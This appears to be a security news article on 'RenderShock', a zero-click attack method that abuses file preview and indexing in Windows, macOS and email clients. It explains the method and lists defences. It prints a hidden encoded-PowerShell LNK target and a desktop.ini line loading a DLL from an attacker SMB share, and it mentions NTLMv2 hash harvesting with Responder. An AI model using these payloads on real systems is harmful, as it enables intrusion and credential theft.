Security researchers have unveiled a sophisticated attack methodology called “RenderShock” that can compromise computer systems without requiring any user interaction.
This zero-click attack framework exploits the passive file preview, indexing, and automation features built into modern operating systems and enterprise environments, turning everyday productivity tools into potential attack vectors.
RenderShock Transforms System Convenience
RenderShock represents a paradigm shift in cyber attack methodology by leveraging the trust mechanisms inherent in file preview systems.

Unlike traditional malware that requires users to click or execute files, RenderShock activates when systems automatically process files in the background.
The attack framework targets multiple passive execution surfaces, including the Windows Explorer Preview Pane, macOS Quick Look, email client preview panes, and cloud synchronization tools.

These systems routinely parse file content, extract metadata, and generate thumbnails without explicit user action, thereby creating an unmonitored attack surface.
“What makes RenderShock uniquely dangerous is its orchestration of passive execution chains that transform familiar primitives into unmonitored, zero-click attack surfaces,” according to the research documentation.
The framework capitalizes on the assumption that previewing or indexing a file is inherently safe, when in reality, these processes can trigger malicious payloads.
Multi-Stage Attack Methodology
The RenderShock attack follows a five-stage methodology designed for maximum stealth and impact.
The framework begins with payload design, where attackers craft malicious documents that execute during passive processing rather than manual interaction.
Foundational payloads include PDF files with external references that trigger outbound connections, DOCX files with remote templates, and LNK files with UNC icon paths.
More advanced techniques involve polyglot file formats, TTF font file abuse, and poisoned ICC color profiles that can crash indexing engines.
A practical example involves creating a malicious .lnk file:
textTarget: cmd.exe /c powershell -nop -w hidden -e [Base64Payload]
The attack can also leverage desktop.ini files for DLL loading:
text[.ShellClassInfo]
IconResource=\\attacker\icons\malicious.dll,0
When combined with tools like Responder for SMB credential harvesting, these payloads can extract NTLMv2 hashes automatically when files are previewed in Windows Explorer.
Security experts recommend multiple layers of protection against RenderShock attacks.
Strategic recommendations include redefining trust boundaries to treat file previews as potential execution surfaces and implementing sandboxed preview processing.
Tactical measures involve disabling preview features through Group Policy, restricting outbound SMB traffic on TCP port 445, and enforcing macro blocking in Office applications.
Organizations should also implement behavioral monitoring to detect unusual network activity from pre-existing processes like explorer.exe, searchindexer.exe, and quicklookd.
The research emphasizes that RenderShock demonstrates how modern computing environments expose silent execution paths through helpful automation features.
This discovery requires organizations to audit how files are parsed, logged, and rendered, treating passive processing with the same security scrutiny as executable content.
Find this Story Interesting! Follow us on Google News, LinkedIn, and X to Get More Instant updates